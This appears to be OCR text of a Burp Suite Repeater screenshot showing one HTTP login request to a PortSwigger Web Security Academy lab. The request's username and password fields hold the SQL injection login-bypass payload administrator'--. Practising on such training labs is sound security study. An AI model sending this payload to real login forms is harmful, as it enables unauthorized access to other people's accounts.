 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a7a00fb0421683d81a61b0a00b3009e.web-security-academy.net
3 Cookie: session=IjZKw8lu2bFkcxnLIKbRmsKAe2ypmV46
4 Content-Length: 78
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a7a00fb0421683d81a61b0a00b3009e.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a7a00fb0421683d81a61b0a00b3009e.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 csrf=nEzKEGB732JJIMhTvLY7iDA6nrBeAtao&username=administrator'--&password=
administrator'--